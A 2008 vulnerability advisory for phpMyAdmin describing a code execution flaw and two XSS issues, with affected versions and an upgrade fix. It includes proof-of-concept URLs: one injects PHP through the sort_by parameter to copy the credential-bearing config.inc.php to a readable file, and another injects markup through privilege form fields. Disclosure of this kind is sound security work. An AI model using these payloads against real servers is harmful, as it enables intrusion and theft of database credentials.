phpMyAdmin Code Execution Vulnerability
- Reported: 14.09.2008
- Published: 15.09.2008
- Updated: 16.09.2008
- Affected versions: phpMyAdmin-3.0.0 RC1 and before and <= phpMyAdmin-2.11.9.0
- Risk: High
- Solution: Upgrade to phpMyAdmin 2.11.9.1 or newer.
Description
I discovered a Code execution vulnerability in RC1 release of phpMyAdmin-3.0.0
The attacker needs a valid token, but it is still a serious security problem
for shared hosting or something similar.
The problem also occurs in phpMyAdmin-2.x but it is not as easy to exploit as in 3.0
I will publish more informations some days after the patch is released
The PoC:
server_databases.php?pos=0&dbstats=0&sort_by="]) OR exec('cp $(pwd)"/config.inc.php" config.txt'); //&sort_order=desc&token=[valid token].

For the sake of completness, 2 XSS Vulnerabilities
The attacker needs also a valid token, so this is not a security problem.
The first one occured in phpMyAdmin3
On server_sql.php the mysql_error() is not escaped and Javascript/html get executed.
The next one concerns the actual phpMyAdmin2 release and phpMyAdmin-3.0.0 RC1:
server_privileges.php?token=[valid token]&username="><plaintext>&hostname="><plaintext>&dbname=&tablename=